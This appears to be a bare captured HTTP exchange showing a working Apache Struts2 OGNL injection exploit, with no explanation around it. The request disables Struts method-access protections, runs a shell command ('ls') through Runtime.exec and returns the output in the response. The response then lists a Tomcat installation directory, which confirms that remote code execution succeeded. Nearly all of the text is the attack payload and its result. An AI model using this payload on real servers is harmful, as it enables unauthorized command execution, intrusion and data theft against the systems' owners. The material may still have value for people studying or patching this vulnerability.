 GET /ajax/example5.action?name=(%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new
+java.lang.Boolean(false),+%23a=@java.lang.Runtime@getRuntime().exec(%27ls%27).getInputStream(),%23b=new+java.io.InputStreamReader(%23a),%23c=new
+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d),%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),
%23kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)] HTTP/1.1
Host: 3:2333
HTTP/1.1 200
Transfer-Encoding: chunked
Date: Wed, 22 Apr 2020 02:15:32 GMT
2000
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
velocity.log
webapps
work